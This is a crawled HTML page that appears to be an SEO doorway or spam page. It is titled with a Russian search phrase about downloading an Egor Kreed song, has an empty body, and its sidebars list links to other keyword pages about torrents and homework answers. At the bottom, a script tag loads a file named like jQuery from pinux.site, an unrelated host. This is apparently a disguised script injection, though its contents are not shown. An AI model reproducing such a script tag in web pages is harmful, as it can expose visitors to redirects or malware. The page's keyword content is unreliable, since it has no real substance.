

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-skachat-pesnyu-egor-krid-galaksi.html
body_size: 1827
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню егор крид галакси - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню егор крид галакси</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-sad-den-za-dnem-s-olgoy-voronovoy.html">Сад день за днем с ольгой вороновой</a></li>
                                <li><a href="rn3mb-shema-mesta-proisshestviya-neschastnogo-sluchaya-obrazec.html">Схема места происшествия несчастного случая образец</a></li>
                                <li><a href="rn3mb-skachat-serial-boss-torrent.html">Скачать сериал босс торрент</a></li>
                                <li><a href="rn3mb-viktoriya-revolyucii-mod.html">Виктория революции мод</a></li>
                                <li><a href="rn3mb-muzyka-dlya-zastolya-skachat-besplatno-torrent.html">Музыка для застолья скачать бесплатно торрент</a></li>
                                <li><a href="rn3mb-ozera-prudy-bolota-2-klass-prezentaciya.html">Озера пруды болота 2 класс презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-konventer.html">Конвентер</a></li>
                                            <li><a href="rn3mb-torrent-dzhon-blek.html">Торрент джон блек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-losing-my-religion-pesnya-skachat.html">Losing my religion песня скачать</a></li>
                                            <li><a href="rn3mb-titulnyy-list-v-diplome-obrazec.html">Титульный лист в дипломе образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-kak-polnostyu-udalit-kontakt-5.html">Как полностью удалить kontakt 5</a></li>
                                            <li><a href="rn3mb-skachat-farming-usa-na-android.html">Скачать farming usa на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-gdz-z-angl-ysko-movi-6-klas-nesv-t.html">Гдз з англійської мови 6 клас несвіт</a></li>
                                            <li><a href="rn3mb-kupit-akkordeon-bu-kiev.html">Купить аккордеон бу киев</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
